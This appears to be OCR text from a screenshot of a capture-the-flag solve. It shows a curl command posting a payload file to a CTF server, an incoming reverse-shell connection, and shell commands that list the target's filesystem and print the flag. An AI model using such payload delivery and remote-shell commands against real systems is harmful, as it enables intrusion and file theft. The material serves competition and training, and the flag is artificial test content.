 PROBLEMS 3 OUTPUT PORTS POSTMAN CONSOLE COMMENTS TERMINAL DEBUG CONSOLE
❯ curl -X POST --data-binary @payload.bin http://ctf.slashrootctf.id:30013
Connection received on 157.230.251.184 46063
ls
app.jar
ls /
app
bin
dev
etc
flag.txt
home
jre
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat /flag.txt
slashroot8{it_is_really_private_UwU}
Launchpad 0 3 0 Java: Ready Ln 1, Col 1 Spaces: 2